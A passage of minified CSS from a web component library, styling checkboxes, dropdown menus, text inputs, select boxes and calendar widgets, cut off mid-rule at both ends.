Neue,Helvetica,Tahoma,Arial,Sans-serif;line-height:1.28571;vertical-align:middle;margin:0 5px;font-size:14px}.next-checkbox{display:inline-block;vertical-align:middle;position:relative;width:16px;height:16px;line-height:14px}.next-checkbox,.next-checkbox *,.next-checkbox :after,.next-checkbox :before{box-sizing:border-box}.next-checkbox input[type=checkbox]{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0;left:0;width:16px;height:16px;margin:0}.next-checkbox .next-checkbox-inner{display:inline-block;width:100%;height:100%;background:transparent;border-radius:2px;border:1px solid #757575;transition:all .3s ease 0s;text-align:left}.next-checkbox .next-checkbox-inner>.next-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;transform:scale3d(0,0,0);line-height:14px;transition:all .3s ease 0s;color:#fff;margin-top:1px;margin-left:1px}.next-checkbox .next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox.checked .next-checkbox-inner{border-color:#f57224;background-color:#f57224}.next-checkbox.checked .next-checkbox-inner:hover{border-color:#f57224}.next-checkbox.checked .next-checkbox-inner>.next-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:scaleX(1);margin-left:1px}.next-checkbox.checked .next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox.indeterminate .next-checkbox-inner{border-color:#f57224;background-color:#f57224}.next-checkbox.indeterminate .next-checkbox-inner:hover{border-color:#f57224}.next-checkbox.indeterminate .next-checkbox-inner>.next-icon{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:scaleX(1);margin-left:1px}.next-checkbox.indeterminate .next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox.disabled input[type=checkbox]{cursor:not-allowed}.next-checkbox.disabled .next-checkbox-inner{border-color:#eff0f5;background:#fafafa}.next-checkbox.disabled .next-checkbox-inner:hover{border-color:#eff0f5}.next-checkbox.disabled.checked .next-checkbox-inner>.next-icon,.next-checkbox.disabled.indeterminate .next-checkbox-inner>.next-icon{color:#9e9e9e;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-checkbox.checked.focused .next-checkbox-inner,.next-checkbox.checked.hovered .next-checkbox-inner,.next-checkbox.focused .next-checkbox-inner,.next-checkbox.hovered .next-checkbox-inner,.next-checkbox.indeterminate.focused .next-checkbox-inner,.next-checkbox.indeterminate.hovered .next-checkbox-inner{border-color:#f57224;background-color:#fff8da}.next-checkbox.checked.focused .next-checkbox-inner>.next-icon,.next-checkbox.checked.hovered .next-checkbox-inner>.next-icon,.next-checkbox.indeterminate.focused .next-checkbox-inner>.next-icon,.next-checkbox.indeterminate.hovered .next-checkbox-inner>.next-icon{color:#f57224;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-checkbox-label{font-size:14px;line-height:1.28571;font-size:12px;vertical-align:middle;line-height:1;margin:0 5px}.next-checkbox-label,.next-menu{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif}.next-menu{line-height:1.28571;border:1px solid #eff0f5;border-radius:2px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);font-size:14px;line-height:28px;padding:12px 0;min-width:100px;background:#fff;position:relative}.next-menu,.next-menu *,.next-menu :after,.next-menu :before{box-sizing:border-box}.next-menu li,.next-menu ul{list-style:none;margin:0;padding:0}.next-menu.multiple-col{display:inline-block;width:506px;padding-left:12px;padding-right:12px}.next-menu.multiple-col ul{overflow:hidden}.next-menu.multiple-col .next-menu-item{float:left;width:120px;text-overflow:ellipsis;overflow:hidden}.next-menu:focus{outline:0}.next-menu .next-checkbox,.next-menu .next-radio{margin-right:4px}.next-menu .next-menu-item{padding:0 20px;position:relative;cursor:pointer;white-space:nowrap;transition:background .2s ease}.next-menu .next-menu-item-helper{color:#999;font-style:normal;float:right}.next-menu .next-menu-item .next-menu-icon-select{position:absolute;left:4px;top:0;color:#f57224}.next-menu .next-menu-item.selected{color:#212121;background:#fff}.next-menu .next-menu-item:hover{color:#212121;background:#eff0f5}.next-menu .next-menu-item.focused{color:#212121;background:#eff0f5;outline:0}.next-menu .next-menu-item:focus{outline:0}.next-menu .next-menu-item.disabled{color:#9e9e9e;cursor:not-allowed;background:#fff}.next-menu .next-menu-item.opened>.next-menu-submenu-title .next-icon-arrow-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-menu .next-menu-item a{display:block}.next-menu .next-menu-divider{margin:8px 20px;border-bottom:1px solid #eff0f5}.next-menu.hoz{margin:0;padding:0;box-shadow:none}.next-menu.hoz .next-menu-item{display:inline-block;height:44px;line-height:44px;vertical-align:top}.next-menu .next-menu-popup-item.opened{background:#eff0f5}.next-menu-popup-item .next-icon-arrow-right{position:absolute;right:5px;top:0;color:#9e9e9e}.next-menu-popup-item .next-icon-arrow-right:before{width:12px;font-size:12px;line-height:inherit}.next-menu-popup-item .next-icon-arrow-down{color:#9e9e9e;font-size:12px;margin-left:5px;transition:all .3s ease}.next-menu-popup-item.opened .next-icon-arrow-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-menu .next-menu-submenu-item{position:relative;z-index:2;padding:0}.next-menu .next-menu-submenu-item.focused{background:transparent}.next-menu .next-menu-submenu-item .next-menu{border:0;box-shadow:none;padding:0}.next-menu .next-menu-submenu-item .next-menu .selected .next-icon-select{left:24px}.next-menu .next-menu-submenu-item:hover{background:#fff}.next-menu .next-menu-submenu-item-popup{position:relative;z-index:2;padding:0}.next-menu .next-menu-submenu-item-popup.outside{position:static}.next-menu .next-menu-submenu-item-popup.outside>.next-menu-wrapper{bottom:-1px;top:-1px}.next-menu .next-menu-submenu-item-popup.outside>.next-menu-wrapper>.next-menu{height:100%}.next-menu .next-menu-submenu-item-popup>.next-menu-wrapper{position:absolute;left:100%;top:0;margin-left:2px}.next-menu .next-menu-submenu-item-popup .next-menu-submenu-title{background:#fff;transition:background .2s ease}.next-menu .next-menu-submenu-item-popup.opened>.next-menu-submenu-title{background:#eff0f5}.next-menu-submenu-title{padding:0 20px;font-size:14px;position:relative;background:#fff;color:#212121}.next-menu-submenu-title:hover .next-icon-arrow-down{color:#9e9e9e}.next-menu-submenu-title .next-icon-arrow-down,.next-menu-submenu-title .next-icon-arrow-right,.next-menu-submenu-title .next-icon-arrow-up{position:absolute;right:10px;top:0;color:#9e9e9e;transition:all .3s ease}.next-menu-submenu-title .next-icon-arrow-down:before,.next-menu-submenu-title .next-icon-arrow-right:before,.next-menu-submenu-title .next-icon-arrow-up:before{width:12px;font-size:12px;line-height:inherit}.next-menu-submenu-title .next-icon-arrow-down.opened{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-menu-group .next-menu{border:none;box-shadow:none;padding:0}.next-menu-group-title{padding:0 12px;color:#9e9e9e}.next-menu-cascade .next-menu{display:inline-block;width:180px}.next-menu.out-screen{position:absolute;top:-9999px;left:-9999px}.next-menu.slide-down{height:0;overflow:hidden;transition:all .35s cubic-bezier(.23,1,.32,1)}.next-menu.slide-up{overflow:hidden;transition:all .25s cubic-bezier(.23,1,.32,1)}.next-menu.slide-up.slide-up-active{height:0}.next-menu-submenu-item-popup .next-menu-wrapper.slide-down{transition:transform .25s cubic-bezier(.23,1,.32,1),opacity .25s cubic-bezier(.23,1,.32,1);-ms-transform:scale(0);transform:scale(0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform-origin:left top;transform-origin:left top}.next-menu-submenu-item-popup .next-menu-wrapper.slide-down>.next-menu{transition:transform .4s cubic-bezier(.23,1,.32,1);-ms-transform:scale(0);transform:scale(0);-ms-transform-origin:left top;transform-origin:left top}.next-menu-submenu-item-popup .next-menu-wrapper.slide-down>.next-menu .next-menu-item,.next-menu-submenu-item-popup .next-menu-wrapper.slide-down>.next-menu .next-menu-submenu-title{transition:all .4s cubic-bezier(.23,1,.32,1) .1s}.next-menu-submenu-item-popup .next-menu-wrapper.slide-down.slide-down-active{-ms-transform:scale(1);transform:scale(1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-menu-submenu-item-popup .next-menu-wrapper.slide-down.slide-down-active>.next-menu{-ms-transform:scaleY(1);transform:scaleY(1)}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up{transition:transform .25s cubic-bezier(.23,1,.32,1),opacity .25s cubic-bezier(.23,1,.32,1);-ms-transform:scale(1);transform:scale(1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform-origin:left top;transform-origin:left top}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up>.next-menu{transition:transform .4s cubic-bezier(.23,1,.32,1);-ms-transform:scaleY(1);transform:scaleY(1)}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up>.next-menu .next-menu-item,.next-menu-submenu-item-popup .next-menu-wrapper.slide-up>.next-menu .next-menu-submenu-title{transition:all .4s cubic-bezier(.23,1,.32,1) .1s}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up.slide-up-active{-ms-transform:scale(0);transform:scale(0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up.slide-up-active>.next-menu{-ms-transform:scale(0);transform:scale(0);-ms-transform-origin:left top;transform-origin:left top}.next-menu-submenu-item-popup .next-menu-wrapper.slide-up.slide-up-active>.next-menu .next-menu-item,.next-menu-submenu-item-popup .next-menu-wrapper.slide-up.slide-up-active>.next-menu .next-menu-submenu-title{font-size:0}.next-input{display:inline-table;border-collapse:separate;overflow:visible;border:1px solid #eff0f5;width:200px;border-spacing:0;background-color:#fff;transition:all .3s ease-out}.next-input,.next-input *,.next-input :after,.next-input :before{box-sizing:border-box}.next-input input{height:100%}.next-input input[type=reset],.next-input input[type=submit]{-webkit-appearance:button;cursor:pointer}.next-input input::-moz-focus-inner{border:0;padding:0}.next-input input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}.next-input textarea{resize:none}.next-input input,.next-input textarea{width:100%;border:none;outline:none;padding:0;font-weight:400;vertical-align:baseline;background-color:transparent}.next-input input::-moz-placeholder,.next-input textarea::-moz-placeholder{color:#9e9e9e;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-input input:-ms-input-placeholder,.next-input textarea:-ms-input-placeholder{color:#9e9e9e}.next-input input::-webkit-input-placeholder,.next-input textarea::-webkit-input-placeholder{color:#9e9e9e}.next-input input::-ms-clear,.next-input textarea::-ms-clear{display:none}.next-input.next-input-single{border-color:#dadada}.next-input.next-input-single:hover{border-color:#dadada;background-color:#fff}.next-input.next-input-single.focus{border-color:#1a9cb7;background-color:#fff}.next-input.next-input-single input{color:#212121}.next-input.next-input-multiple{border-color:#eff0f5;border-radius:2px;font-size:0}.next-input.next-input-multiple.focus,.next-input.next-input-multiple:hover{border-color:#9e9e9e;background-color:#fff}.next-input.next-input-multiple textarea{color:#212121;padding:12px;font-size:16px;border-radius:2px}.next-input.next-input-multiple .next-input-control{display:block;text-align:right;width:auto;border-radius:2px}.next-input.next-input-multiple .next-input-len{padding-bottom:4px}.next-input-small{border-radius:2px}.next-input-small input{height:26px;line-height:26px \0;margin:0;padding:0 4px;font-size:12px}.next-input-small input:placeholder{font-size:12px}.next-input-small input{border-radius:2px}.next-input-small .next-input-control{border-radius:0 2px 2px 0}.next-input-small .next-icon-delete-filling:before,.next-input-small .next-icon-loading:before,.next-input-small .next-icon-success:before{width:12px;font-size:12px;line-height:inherit}.next-input-medium{border-radius:0}.next-input-medium input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:14px}.next-input-medium input:placeholder{font-size:14px}.next-input-medium input{border-radius:0}.next-input-medium .next-input-control{border-radius:0 0 0 0}.next-input-medium .next-icon-delete-filling:before{width:16px;font-size:16px;line-height:inherit}.next-input-medium .next-icon-loading:before,.next-input-medium .next-icon-success:before{width:12px;font-size:12px;line-height:inherit}.next-input-large{border-radius:0}.next-input-large input{height:46px;line-height:46px \0;margin:0;padding:0 8px;font-size:14px}.next-input-large input:placeholder{font-size:14px}.next-input-large input{border-radius:0}.next-input-large .next-input-control{border-radius:0 0 0 0}.next-input-large .next-icon-delete-filling:before{width:20px;font-size:20px;line-height:inherit}.next-input-large .next-icon-loading:before,.next-input-large .next-icon-success:before{width:12px;font-size:12px;line-height:inherit}.next-input.error,.next-input.error.focus,.next-input.error:hover{border-color:#f44336}.next-input.disabled{color:#9e9e9e;cursor:not-allowed}.next-input.disabled,.next-input.disabled:hover{border-color:#eff0f5;background-color:#fafafa}.next-input.disabled .next-input-len{color:#9e9e9e}.next-input.disabled input:disabled,.next-input.disabled textarea:disabled{color:#9e9e9e;border-color:#eff0f5;background-color:#fafafa;cursor:not-allowed}.next-input.disabled input:disabled:hover,.next-input.disabled textarea:disabled:hover{border-color:#eff0f5;background-color:#fafafa}.next-input.disabled .next-icon-delete-filling{color:#9e9e9e}.next-input.disabled .next-icon-delete-filling:hover{color:#9e9e9e;cursor:not-allowed}.next-input.hidden{display:none}.next-input.noborder{border:none}.next-input-control{display:table-cell;width:1px;vertical-align:middle;padding-right:4px;line-height:100%;background-color:transparent;white-space:nowrap}.next-input-control .next-input-len{font-size:12px;line-height:12px;color:#212121;padding-right:4px;display:table-cell;width:1%}.next-input-control .next-input-len.error{color:#f44336}.next-input-control .next-icon{display:table-cell;width:1%;top:0}.next-input-control .next-icon-success{color:#4caf50}.next-input-control .next-icon-delete-filling{color:#9e9e9e;transition:all .3s ease-out}.next-input-control .next-icon-delete-filling:hover{color:#9e9e9e;cursor:pointer}.next-input-group{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;display:inline-table;border-collapse:separate;border-spacing:0;width:240px}.next-input-group,.next-input-group *,.next-input-group :after,.next-input-group :before{box-sizing:border-box}.next-input-group .next-input{width:100%;border-radius:0}.next-input-group.disabled .next-input-addon{color:#9e9e9e;cursor:not-allowed}.next-input-group.disabled .next-input-addon,.next-input-group.disabled .next-input-addon:hover{border-color:#eff0f5;background-color:#fafafa}.next-input-group .next-input-addon{width:1px;white-space:nowrap;color:#9e9e9e;background-color:#fafafa;font-weight:400;text-align:center;border:1px solid #dadada}.next-input-group .next-input-addon.next-input-addon-before{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.next-input-group .next-input-addon.next-input-addon-after{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.next-input-group .next-input-addon:first-child{border-right:0}.next-input-group .next-input-addon:last-child{border-left:0}.next-input-group.small .next-input-addon{display:table-cell;height:28px;padding:0 4px;font-size:12px;line-height:26px;vertical-align:middle;border-radius:2px}.next-input-group.medium .next-input-addon{height:40px;line-height:38px}.next-input-group.large .next-input-addon,.next-input-group.medium .next-input-addon{display:table-cell;padding:0 8px;font-size:14px;vertical-align:middle;border-radius:0}.next-input-group.large .next-input-addon{height:48px;line-height:46px}.next-select{font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;display:inline-block;border:1px solid #eff0f5;cursor:pointer;position:relative;transition:all .3s ease .1s;border-radius:2px;min-width:100px;color:#212121;border-color:#9e9e9e;background-color:#fff}.next-select,.next-select *,.next-select :after,.next-select :before{box-sizing:border-box}.next-select-placeholder{color:#999}.next-select .next-select-arrow,.next-select .next-select-clear{position:absolute}.next-select .next-select-arrow{color:#9e9e9e}.next-select .next-select-clear{display:none;color:#ccc;transition:color .3s ease}.next-select .next-select-clear:hover{color:#9e9e9e}.next-select-inner{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.next-select-inner,.next-select:hover .next-select-clear{display:inline-block}.next-select.has-clear:hover .next-select-arrow{display:none}.next-select.multiple .next-select-inner{display:block;white-space:normal;width:auto}.next-select-inner-item{margin-right:4px;background:#dadada;border-radius:0;padding:0 4px;display:block;float:left;height:20px;line-height:20px;max-width:100%;padding-right:16px;position:relative}.next-select-inner-item-label{display:block;overflow:hidden;text-overflow:ellipsis}.next-select-inner-item a{color:#9e9e9e;position:absolute;right:4px;top:0}.next-select-search{margin:0 10px;margin-bottom:10px;position:relative}.next-select-search .next-input{width:100%;padding-right:24px}.next-select-search .next-icon{position:absolute;top:0;right:5px;color:#999}.next-select-menu{max-height:260px;overflow:auto}.next-select-menu.has-search{max-height:none;overflow:visible}.next-select-menu.has-search .next-menu-content{max-height:260px;overflow:auto}.next-select .next-comobobox-arrow-wrapper{position:absolute;right:0;top:0;bottom:0;background:#fafafa;border-left:1px solid #dadada}.next-select.disabled{color:#dadada;border-color:#dadada;background-color:#fafafa;cursor:not-allowed}.next-select.disabled:hover{border-color:#dadada}.next-select.disabled .next-select-arrow,.next-select.disabled .next-select-inner-item .next-icon-close:before{color:#dadada}.next-select:hover{border-color:#9e9e9e}.next-select.focused,.next-select.opened,.next-select:focus{border-color:#9e9e9e;outline:0}.next-select:active{border-color:#9e9e9e}.next-select.large{height:36px;line-height:34px;padding-left:8px;padding-right:25px;font-size:14px;border-width:1px}.next-select.large.no-arrow{padding-right:8px}.next-select.large .next-select-arrow,.next-select.large .next-select-clear{right:6px;top:50%;margin-top:-17px}.next-select.large .next-select-arrow:before,.next-select.large .next-select-clear:before{width:12px;font-size:12px;line-height:inherit}.next-select.large .next-comobobox-arrow-wrapper{width:25px;border-radius:0 2px 2px 0}.next-select.large .next-select-inner-item{height:18px;line-height:18px;margin-top:8px}.next-select.large .next-select-inner-item .next-icon-close{margin-left:2px}.next-select.large .next-select-inner-item:last-child{margin-bottom:4px}.next-select.large.multiple{padding-left:8px;height:auto;min-height:36px;overflow:hidden}.next-select.large.next-comobobox .next-select-clear{position:absolute;right:29px}.next-select.medium{height:28px;line-height:26px;padding-left:8px;padding-right:25px;font-size:14px;border-width:1px}.next-select.medium.no-arrow{padding-right:8px}.next-select.medium .next-select-arrow,.next-select.medium .next-select-clear{right:6px;top:50%;margin-top:-13px}.next-select.medium .next-select-arrow:before,.next-select.medium .next-select-clear:before{width:12px;font-size:12px;line-height:inherit}.next-select.medium .next-comobobox-arrow-wrapper{width:25px;border-radius:0 2px 2px 0}.next-select.medium .next-select-inner-item{height:18px;line-height:18px;margin-top:4px}.next-select.medium .next-select-inner-item .next-icon-close{margin-left:2px}.next-select.medium .next-select-inner-item:last-child{margin-bottom:4px}.next-select.medium.multiple{padding-left:4px;height:auto;min-height:28px;overflow:hidden}.next-select.medium.next-comobobox .next-select-clear{position:absolute;right:29px}.next-select.small{height:20px;line-height:18px;padding-left:8px;padding-right:17px;font-size:12px;border-width:1px}.next-select.small.no-arrow{padding-right:8px}.next-select.small .next-select-arrow,.next-select.small .next-select-clear{right:4px;top:50%;margin-top:-9px}.next-select.small .next-select-arrow:before,.next-select.small .next-select-clear:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-select.small .next-select-arrow,.next-select.small .next-select-clear{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-select.small .next-select-arrow:before,.next-select.small .next-select-clear:before{width:16px;font-size:16px}}.next-select.small .next-comobobox-arrow-wrapper{width:17px;border-radius:0 2px 2px 0}.next-select.small .next-select-inner-item{height:14px;line-height:14px;margin-top:2px}.next-select.small .next-select-inner-item .next-icon-close{margin-left:2px}.next-select.small .next-select-inner-item:last-child{margin-bottom:4px}.next-select.small.multiple{padding-left:4px;height:auto;min-height:20px;overflow:hidden}.next-select.small.next-comobobox .next-select-clear{position:absolute;right:21px}.next-select.no-border{border-width:0}.next-select.no-border:hover{color:#f57224}.next-select.no-border:hover .next-select-arrow{border-color:#f57224}.next-select.no-border.disabled{background:#fff}.next-select.no-border.disabled:hover{color:#dadada}.next-select.no-border.disabled:hover .next-select-arrow{border-color:#dadada}.next-comobobox input{border:0;outline:0;min-width:100%;background:transparent}.next-comobobox.multiple input{min-width:auto;width:10px;max-width:100%}.next-comobobox.disabled .next-comobobox-arrow-wrapper{border-left-color:#dadada}.next-comobobox.has-clear:hover .next-select-arrow{display:inline-block}.next-calendar{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-calendar,.next-calendar *,.next-calendar:after,.next-calendar :after,.next-calendar:before,.next-calendar :before{box-sizing:border-box}.next-calendar table{border-collapse:collapse;border-spacing:0}.next-calendar td,.next-calendar th{padding:0}@keyframes cellZoomIn{0%{transform:scale(.5)}to{transform:scale(1)}}@keyframes cellHover{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}}@keyframes enterToLeft{0%{transform:translate(-40%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}50%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity:.6}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:translate(0)}}@keyframes enterToRight{0%{transform:translate(40%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}50%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity:.6}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:translate(0)}}.next-calendar-header .next-calendar-pick-tool{padding:8px;text-align:right}.next-calendar-header .next-menu{text-align:left}.next-calendar-header .next-calendar-date-pick-tool,.next-calendar-header .next-calendar-range-pick-tool{height:32px;line-height:32px;background:#fff;padding:0;position:relative;text-align:left}.next-calendar-header .next-calendar-date-pick-tool a,.next-calendar-header .next-calendar-range-pick-tool a{cursor:pointer;color:#9e9e9e;transition:all .3s ease-in}.next-calendar-header .next-calendar-date-pick-tool a:hover,.next-calendar-header .next-calendar-range-pick-tool a:hover{color:#f57224;transition:all .3s ease-out}.next-calendar-header .next-calendar-date-pick-tool .next-icon:before,.next-calendar-header .next-calendar-range-pick-tool .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-calendar-header .next-calendar-date-pick-tool .next-icon,.next-calendar-header .next-calendar-range-pick-tool .next-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-calendar-header .next-calendar-date-pick-tool .next-icon:before,.next-calendar-header .next-calendar-range-pick-tool .next-icon:before{width:16px;font-size:16px}}.next-calendar-header .next-calendar-pick-tool-block{text-align:center;width:100%;height:100%;position:relative}.next-calendar-header .next-calendar-pick-tool-block-range{width:50%;float:left}.next-calendar-header .next-calendar-pick-tool-block.enter-to-right{animation:enterToRight .5s cubic-bezier(.23,1,.32,1);transition:all 1s ease;position:relative}.next-calendar-header .next-calendar-pick-tool-block.enter-to-left{animation:enterToLeft .5s cubic-bezier(.23,1,.32,1);transition:all 1s ease;position:relative}.next-calendar-header .next-calendar-range-pick-tool:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-calendar-header .next-calendar-next-decade-btn,.next-calendar-header .next-calendar-next-month-btn,.next-calendar-header .next-calendar-next-year-btn,.next-calendar-header .next-calendar-prev-decade-btn,.next-calendar-header .next-calendar-prev-month-btn,.next-calendar-header .next-calendar-prev-year-btn{position:absolute;top:0;padding:0 4px;font-size:16px;display:inline-block;height:100%;font-weight:300;z-index:1}.next-calendar-header .next-calendar-ym-select a{font-size:12px;padding:0 4px;font-weight:700;display:inline-block;color:#212121}.next-calendar-header .next-calendar-prev-decade-btn,.next-calendar-header .next-calendar-prev-year-btn{left:8px}.next-calendar-header .next-calendar-prev-month-btn{left:28px}.next-calendar-header .next-calendar-next-decade-btn,.next-calendar-header .next-calendar-next-year-btn{right:8px}.next-calendar-header .next-calendar-next-month-btn{right:28px}.next-calendar-header .next-radio-group{margin-left:8px;vertical-align:middle}.next-calendar-header .next-select{margin-left:4px;min-width:0;vertical-align:middle;max-width:80px}.next-calendar-header .next-select.small{font-size:12px}.next-calendar-header .next-select.medium{font-size:14px}.next-calendar-body{padding:8px;border-top:1px solid #eff0f5}.next-calendar-body .next-calendar-table{table-layout:fixed;border:0;border-collapse:collapse;background-color:transparent;width:100%;height:auto}.next-calendar-card{font-size:12px;background:#fff}.next-calendar-card .next-calendar-body.enter-to-right tbody{animation:enterToRight .5s cubic-bezier(.23,1,.32,1);transition:all 1s ease;position:relative}.next-calendar-card .next-calendar-body.enter-to-left tbody{animation:enterToLeft .5s cubic-bezier(.23,1,.32,1);transition:all 1s ease;position:relative}.next-calendar-card .next-calendar-range-body{padding:0}.next-calendar-card .next-calendar-range-body-left,.next-calendar-card .next-calendar-range-body-right{width:50%;float:left;padding:8px}.next-calendar-card .next-calendar-range-body:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-calendar-card .next-calendar-th{line-height:18px;padding:0;border:0;text-align:center;color:#9e9e9e}.next-calendar-card .next-calendar-th-inner{display:block;font-weight:400}.next-calendar-card .next-calendar-date{display:block;width:24px;height:24px;margin:0 auto;margin-top:4px;margin-bottom:4px;text-align:center;border-radius:0;line-height:22px;border:1px solid}.next-calendar-card .next-calendar-date:hover{cursor:pointer}.next-calendar-card .next-calendar-month{display:block;width:60px;height:24px;margin:0 auto;margin-top:8px;margin-bottom:8px;text-align:center;border-radius:0;line-height:22px;border:1px solid}.next-calendar-card .next-calendar-month:hover{cursor:pointer}.next-calendar-card .next-calendar-year{display:block;width:48px;height:24px;margin:0 auto;margin-top:8px;margin-bottom:8px;text-align:center;border-radius:0;line-height:22px;border:1px solid}.next-calendar-card .next-calendar-year:hover{cursor:pointer}.next-calendar-card .next-calendar-cell{position:relative;text-align:center}.next-calendar-card .next-calendar-date,.next-calendar-card .next-calendar-month,.next-calendar-card .next-calendar-year{transition:all .3s ease-in;background:#fff;color:#757575;border-color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-date:hover,.next-calendar-card .next-calendar-month:hover,.next-calendar-card .next-calendar-year:hover{transition:all .3s ease-out;background:#003e52;color:#f57224;border-color:#003e52;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-next-month .next-calendar-date,.next-calendar-card .next-calendar-cell-prev-month .next-calendar-date{background:#fff;color:#9e9e9e;border-color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-today .next-calendar-date{background:#fff;color:#f57224;border-color:#f57224;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-range .next-calendar-date{animation:cellZoomIn .4s cubic-bezier(.23,1,.32,1);transition:all .4s cubic-bezier(.23,1,.32,1);border-radius:0;width:auto;background:#003e52;color:#f57224;border-color:#003e52;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-range .next-calendar-date:hover{transition:all .3s ease-out;background:#003e52;color:#f57224;border-color:#003e52;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-selected .next-calendar-date,.next-calendar-card .next-calendar-cell-selected .next-calendar-month,.next-calendar-card .next-calendar-cell-selected .next-calendar-year{animation:cellZoomIn .4s cubic-bezier(.23,1,.32,1);transition:all .4s cubic-bezier(.23,1,.32,1);background:#f57224;color:#fff;border-color:#f57224;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-selected .next-calendar-date:hover,.next-calendar-card .next-calendar-cell-selected .next-calendar-month:hover,.next-calendar-card .next-calendar-cell-selected .next-calendar-year:hover{transition:all .3s ease-out;background:#f57224;color:#fff;border-color:#f57224;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-disabled .next-calendar-date,.next-calendar-card .next-calendar-cell-disabled .next-calendar-month,.next-calendar-card .next-calendar-cell-disabled .next-calendar-year{cursor:not-allowed;border-radius:0;width:auto;background:#eff0f5;color:#9e9e9e;border-color:#eff0f5;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-disabled .next-calendar-date:hover,.next-calendar-card .next-calendar-cell-disabled .next-calendar-month:hover,.next-calendar-card .next-calendar-cell-disabled .next-calendar-year:hover{cursor:not-allowed;background:#eff0f5;color:#9e9e9e;border-color:#eff0f5;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-card .next-calendar-cell-range-mode.next-calendar-cell-next-month .next-calendar-date,.next-calendar-card .next-calendar-cell-range-mode.next-calendar-cell-prev-month .next-calendar-date{display:none}.next-calendar-fullscreen{font-size:14px;background:#fff}.next-calendar-fullscreen .next-calendar-body{border-top:none}.next-calendar-fullscreen .next-calendar-table .next-calendar-th{text-align:right;padding-right:12px;padding-bottom:5px;border:0;line-height:18px;color:#000}.next-calendar-fullscreen .next-calendar-table .next-calendar-th-inner{display:block;font-weight:400}.next-calendar-fullscreen .next-calendar-table .next-calendar-cell{border:0;position:relative}.next-calendar-fullscreen .next-calendar-table .next-calendar-date,.next-calendar-fullscreen .next-calendar-table .next-calendar-month{display:block;margin:0 4px;padding:4px 8px;min-height:80px;line-height:18px;text-align:right;border-top:4px solid;background:transparent;transition:background .3s ease;background:#fff;color:#757575;border-color:#9e9e9e;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-next-month 